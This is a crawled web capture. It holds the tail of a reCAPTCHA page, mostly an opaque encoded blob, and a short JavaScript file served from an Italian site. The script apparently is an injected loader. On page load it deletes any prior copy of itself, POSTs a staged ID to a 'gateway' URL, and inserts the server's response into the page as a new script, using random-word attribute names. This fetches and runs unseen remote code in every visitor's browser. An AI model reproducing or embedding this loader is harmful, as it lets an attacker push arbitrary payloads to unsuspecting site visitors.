ncOON0jCkx/[base64]/Ci2rCvHRyeMKuSRlqwofCn8KrwrnDngBfw4IBwoDDkGLChj3CjcOEwp/Cji1xXcKdwqXClRHCvRc1w68mw6LDusOKNAh2w6sGwqrCqsOmw5xzIGjDhsOiAcOnIMK+DWNFFyIWOMOww7QZDDDCisKySMKeZsKwwr7Ci8Oywql/[base64]/wo4RwonCrlNiPMKlw4hYdcKmw4nCpsOPwqLDlSgWwqQMw4MNw7RwaGvDhTc+fsKtwo7DqALDmBZvCmHCm8OVLMKQw63Do37CpWdvw59OwpHCtg/CqyHCs8KETcKjwpRiMxjCmMOTEsKdaMOMAsOFTsOVPcKaw6fCsgRww7NjI0APwrAMw4FHHwYULsORcMOjw4rDl8OvKnbCjGtScmbClQ3CoGXDvcK3RMKkChrDnVEedMK5wqnCmsKsw6QJCV1/wr5BSjjCnjU0wqtEwq54woTCjCbDjsO/[base64]/Dtk08w7fCkSvDtHHCo157w4YNw5rDmsOxwovCscO9UsKow5vDt8OHwrTCvER0UErChcOabcKWwpl0XCVCw6NqVHrDpMOowq3DnsOkNlnCu2bDnW/Cq8Otwq4eEQfDt8Ojw4l0woPDpkEgFcKDw6EiDwDDsFZRwqzCp8OZN8ORUMKHw4tGEMOlw7/[base64]/[base64]/w4HDsMOqQBzDt8OMV0rDgsORKsOCADoBIsOTwo/Dp8KOwrrCpCPDjMOXF8OWw6/DvsKsecK/[base64]/Dom4Iw5PDicOgD8O/wqTCtj7CnmEQw50JwpB0RsOLwrLCt8OCYCRpARzDjTFSwrHCosKtw7l4NX7DiFEBw5ZYbcOawrDCqkcPw6NOe8ONwq8OwoU2dSNIwpQ9BgQnKxDCjcKvw7AWw4zCjHRgHcOgTcOGwqBVLDXCrxoqw5cFGsOFwrB6XmPDr8OHwrkCSnITwp/ChEoRK3MYwqJGD8K+W8O+H1B5ZsOZCSLDunPCgSUILBJHf8KTw6fCplUswrs/DBl3w75bORzChynCr8KTWVN8NcO9G8Ogw543wpbCmsOzY3ZvwprChAxxwocLFsOwXikUayM1WcKBw6XDlcOAwoTCicO8w6FwwrJnYB7DkcKMbUrCsTF3wrF/LsKuwrbCisKDwobDgMOvw5UjwqsYw5HDqMKINMK4w5zDsg9BDn3DncOlw6h/wooIw49Dw6zCvi81HSpHMWp1aMOEFsOIccKvwprCv8KlacOAw4hjwoVkw7sXOB/CrCMeVVjDlDXCtMKBw5LDgG5vdsO9w6HCs8K0YMOqw6fCih57w7LCryoAw45FHMKmLWrDsHpuYMOoOMKxKsKSw6o9wqc2asKmw4/CgsOQRHrDnsKXwpzCtsK2w7sdwocmTXUzwoHDvHopBcKnH8KzUsOww7srbiHDh1QmQkJzwprCmMOuw4trUsONIyxefV47esOQQQsxG8OHV8OwN0AcQsK9w5/[base64]/CtCDCjTLCqgLDo8OZw5TCmMOcfkwSKsO0w77DpsOmw5/Co8OyLWHCkV/[base64]/DrcONw7EcwrrCmsKAXsOywoNcw4wlSMO2U0HDvXfDhX5Pw6HCkMKSOh7CoUo8IXXCgMK0aMOSwpdGw47DqcOzKjIKI8OJZnZvS8ORWnLDpQdiw4HCsElJwpDCiTfDqRxGwpgdwpfCpsO+wqfDj1A4bcOlAsK3TScGb3/DvU3CucOpwoHCpxFVwonCkMK5G8OeasOAW8OCw6rCmkLDjcKewp1gw4FzwqTCkSvCuA0pFcOqw4rCtMKGwpYNb8OowrzCu8OIOBDDsznDviPCm38qbm/Dp8OrwpJJAHPDj0lbbUFgwqtPw7HDrTxDdMKnw4xMfcKxWAZww7sAd8OKw6Umw6gOYG5rZMOJwpNbUlHDssKZKsKaw6AiB8OQwqQPfmHCl1zClxLDgCHDtVJqw7YFUMORwqoaw4MkakXCocO0B8KOw7rDmljDkyd7w7/Dt07CoF7Cv8KmwrLCrikyI3LDqMOLw6dGwpJiIMK3HWjDpcK6woTDri0MI1HDucK8w7NvMHbCs8OowoVuw7bDqMOyRX9db8Kuw4tXwpjDi8OmKsKow5rCu8OTw6B6Q3NGwoLClDTCqsKAwrXDpcKHNsOXwrfCkhNrw6bCgVMywrvDjlUBwrQBwqjDuGQGwpopwp/CicONYiTDn0HCjSfCng0Cw6TDn0jDvD/[base64]/DoCHDvmLDlsO9w7vDrcKOw6fDjipiM3MyZsKnwrHCrAdyw5ZFTzfCpzDDk8Ovw7DCqzrDvQfCrsKMw5LCh8Ofw5bDizh5fMOnT8K+RzXDmCbCvGzDkMONHDTCtRlSwqNOw5jDvMKwBGBnwqokw5vDiUvDrG7DkAPDjcO0WwrCjW4rO1x3w6Fnw5/CsMOmQwtEw6IedW47SUk3NWrDucK4wp/DkkrDj2FbMw1lwq/[base64]/[base64]/Cl8OnZsO3CwLDsyI5wq/Dv3/DqjwMw7RETQFAXBZ0w6BlTh54w67DrBF4JsOHTcKbDh1dGADDqcK+wrpJw4LDpF4Vw7zCmAZtBsKNEsK+bA7ChkbDl8KMMsKkwp/DssOeOMKGRMOrGwM+w498wrnChAJCKsOOwqocw5/Cv8KsSgbDt8Omwo9vE17CkhhXwojCjg7CjcOQfcKkRMKFLMKeJifDvxwEB8KIN8OLwrDDgRdsIsO6w6NjQyPDosOTwojDrcKtHgs1w5/CimzDuxxhw4crw45ewqjCnRE8w4MnwrMJw5jChcKEw5VtJA14HEUqCVzCmGPDoMOKwqY4w4JHOMKbwqc+WRZgw7M8w4HDt8KiwpJCNFzDj8OtPMOdNMO/w4LDmcOJM33DhxtyAsKBaMOrwozChEFzNAApQMOgQcKdWMKNwp1xw7bCs8KICjnDmsKnwotOwow5w5/Cpmcuw4wxZCEyw7DCkRxzGGsnw7zDh1o1a0jDscOWTgfDo8Oow4pLw44QWMOTRBF/OMOGTFFTw4VYwoRxw6vDm8Kuw4ElOyhJw7J1PcOLw5vCvjx9EDBAw7IZK0LCq8KywqdjwrUPwqPDlsKcw54/wrltwpzCtcKrw5/CslHDlsO4Ky86XQBjwqoDwrJwdcKQw5TDrmRfMA7CgsOWwqMcwoxzX8KMw6gwZl7CgF4Kw5hyw43CuTfDt3gHw63CvyrCvxnDt8KDw6EeH15dwq1gNsO/IcKHw67DlXbCvQrDjQDDk8Oxw5zDhMKUecO0UcOww6Jlwpg+CmRrdcOdQMOZw49OWxRDbU8pQ8O2PmtMQlHDuMKowoAswroVDjHDgMOpYsOFKMKsw6XCr8K7TC5kw4jDpAhKwrFACsKaesKuwoLCul/Ck8OpM8KGwqtHVw3DlsKbw5Ulw4sJwrzCl8OVUMKvMCpTHsKkw6nCusKiw7YcdMO1w6jCjMO0XHxfdcKowr8bwr1/N8Omw5UJw4AJWcOiw68owqFGF8Okwo8ww5/DsgHCt3rCn8Kxw4o7wr3DiDrDthBvUsK8w7YzwrPCqsKawoXCmmPDlMOSw5JnakrDgMKcw4bCqWvDu8OCw7fDvQXChsKZasOcSjETI1fCjBDCn8OAKMOcOsKCPVZnU3tAw7oTwqbCsMOOLsK0L8KYw6puWS1MwpJ0AxTDpDAAS3TCrWrCisKWwpfDicO/w4EXBHDDlMKCw4XDqWYVwoUnEcKcw5vDtx7DjA8QOsOAw5I9OUYMJMO1M8KxHDLDlCPCmR0cw7zCuXtiw6nDkhx8w7nDmws4exotSFrCpsKHEDNvccKWXFIdwpZ4F3EFTn0iM2sWwrTDg8K/woDCtlDDnSIwwohgw7HDuETCkcOYwrkSBhNPesOtw7zCn2d3w5PDqMKNanDCncOKGMKiwq4EwqnDuGomZ2gpK2/CvG5dUcO+wqMmw5B2wq50wojCosOdw6BYdU8IMcKPw5RpW8KAY8OdJFzDpVkkw5vCn1fDqMKeeEjCosOCwq7Cpgc/wrnCocK3CcOjwq/[base64]/wr5kUMKATWN7D0AnwrnDgMO9QcK+w6PDqRVzc1fCr2kowpFPw63CpVFZATBLw5zCmQsbKEwnJ8KgP8Kmw6krw4XDqQbDuTgVw7/[base64]/Ch8K5w7FIw4xeHcOAdsKfw69Lw6LDtilVLlVMJsKnPCAoOcK+NCDDqhh8VlZywr7CvcOuwrrCnsO1dMKsVsKbZlhow5t9w7TCpXA6bcKqYEPCgl7DnsKiaUTCpcOXJsOBT1kZLcOvPsOJP3jDmx9OwrAwwq4CRMO+wpTCpsKTwp/[base64]/Dv8KHY8KcwrrCsBvCo8O6d8Kua3HCr2PDmsOqM3DCnCXDssK/bcKfEQohMVBlHFfCt8OQw502woMhDQthwqTCmsKMwpHCsMKSw7/CknJ+GcOXFz/DsjAYw5/ChcOJYMOTwpnDnFPDrcKPwqwlB8KdwrjCtcOUOSYVY8KNw6DCvXIrbV9aw5zDp8K4w7Y7ZRvCoMKow5jDhsKzwpLChS4Aw7Zmw6rDvh3Ds8O8QUdKJDEqw6ZFIcKiw5RxZkPDrcKRwoHDoVEhF8K/JsKEw6J6w6h1HsKKFkPCmi0fYsOFw5dewotDRXx+w4M3T1HCsBzDqsKAwp9rOsKieG3DtMO2w4HClxrCrMOWw7rCvMOrY8OdIEzDrsKPw7nChRUpa2fDs0DDiDjDgMKFeEJUAcKvOcOLGH0/Rh9zw7RLSyTCqUxvJlNDeMOQf2HCvcOGwoXDpgQRE8O1bw7CuRbDsMKgP0xPwrk2P3/ChCcRw63DtUvDhcK0ZXjCmcODw6JhO8O1B8KhamjCo2A+w5/Do0TDvsKzw6/[base64]/DmWxRKgNAw4fCkGPDlsOyw6kBw5VzX1Zow5IbE29Ya8OWw48bwpEFw4t1w5zDv8Kfw5rDgUXDuAHCoMORWhtwTl/CqMO5wonCj2PDrQdDfC7DscO1TMOzw6xSYcKBw63DqMK9L8K0XcKDwrAqwp5Jw7hCwqbCpHXCi0g2EcKWw4FWwqoVJnZZwoU+woHDpsK7w7HDs3xnbsKgwp7Cs2NnwonDpcOpecO6YELChxbDvCTCgMKLfV3DlMKjc8ODw6hWVEgcNwnDrcOneS/DiUk5Cg1yHQPCsUvDtcKAHMOdGsOQTXnDg2vCqynDiwhxwrorGsOTTsO7w6/[base64]/DlcO7w4TDkBA6Nz15VFc3w6Zvw6Jbw4taL8O7BsObQsKiXFYNOCDCqCEddMOyWBEvwo/CsDpmwrPDkWnChnLDlMK8wp7DocOSZcOwEMKTcETCsULCo8OfwrPDnsKgO1rCq8OUU8OmwqTCsTjCtcKITMK9TXlrTFkLTcKnw7bCrxfCmMKFLsOcw5zDnUfDt8Oqw449w4J1wqQyFMOUdSTDpcKzwqDClsO7w6kzw5EEMAHCpVs0WcOvw4/CvGXDiMOKRsKhYsOLw64lw4HDnwfCj1B6UMO1ccOnLBRCPsKUYcKkwqoZKcKOX33DkMKbw4bDgMKQTUXDjFUSbcOQK1XDvsONw5ZGw5RSOC8pYsKmKcKbwr7CusKLw4/CtMOhw43Cr3jDssKww5xMASDCvH7Cv8K1UMO4w6DDlFpqw67Dsxgxwq/Dg3jCsBJkccOBwokmw4gPw5nDvcObwoXCpGxSWDzDisOKZElqUMKLw7A3M3/Ci8OcwoDCkkZNw5UQPhonwqIRw4/DvcKPwqozwrfCgsOqwpJSwo4jw48bLVjDrEptJxlIw4wkBSwgEcOrw6fDug9sYXQkwpzCmMK5KA0OI0cbwpbDlcKew47Ci8OSwrZMw5rDqMObwol4RsKAw7nDhsKkwqrCqHIiw5/[base64]/DgsOzwph8wrBVwpvCqn1QCV5Qw6MVcjjCiA4VSxvCpSvCt01HBkMDKkDDpsOwPsKZK8Otw6nCqmPDnMKFMMKfw5BEesOkS07CvMK6I1hgL8KZF0nDu8KnYD3ClMK9wq/DgcO6HcKPCcKHdnUiADvDl8KUZS7ChMKewrzCtMOqWXrDvys+I8K2EBrCksOmw6o1D8KRw6ljA8KjQsKxw7bDisOgwo3CosOZw6xKbMKMwq5ndjIOwp7Dt8OpOiMeVhFQw5YHw75gIsK4QMK1woxOK8KXw7ARw7how5XCjDkKw6h/w5w0I3o5wofCgnMda8ORw7JSw4Q/w519OcObwpLDsMKqw4MvccOk\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Skva4qemZR1pStPmBebj9v8B8+Uow2y2Id8jpZ7BVyc\\u003d\x22,1,0,null,1,1770002978830,0,0,[195,88,112],null,[2,253,16,170],\x22RC-rxC_qg5G2z4_zQ\x22,null,null,null,null,null,\x220dAFcWeA6H2c0lI4nmCVTRAgLGaZKztFNiWLL-97V5U9NObuzPrdQsWYIofSwmzZZLnQng1XDvZ7u9VzZnkaUjmPkFePufBy4J_A\x22,1770085778738]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 485
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","sZqiWhwjvDGRJsi62FN9oXl2Vy8zanAzcGJ0QnJKNmhjTE14dnZGSWJ0VzJvV2FXR3NuNkk2RUpsRWc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();